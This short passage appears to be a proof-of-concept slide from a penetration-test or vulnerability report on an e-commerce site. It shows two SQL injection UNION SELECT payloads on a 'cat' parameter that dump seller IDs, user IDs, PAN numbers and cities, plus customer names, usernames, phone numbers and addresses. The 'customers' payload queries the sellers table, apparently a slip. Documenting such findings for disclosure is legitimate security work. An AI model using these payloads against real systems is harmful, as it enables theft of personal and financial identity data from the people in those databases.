

# Proof Of Concept
After finding out the injection points were working, we will try to find all the data present in the database.
Payload(For seller) : cat=1’ UNION SELECT 1,CONCAT(id,’->’,user_id,’->’,pan_number),3,city,5,6,7 FROM sellers--+
Payload(For Customers) : cat=1’ UNION SELECT 1,CONCAT(name,’->’,user_name,’->’,phone_number),3,address,5,6,7 FROM sellers--+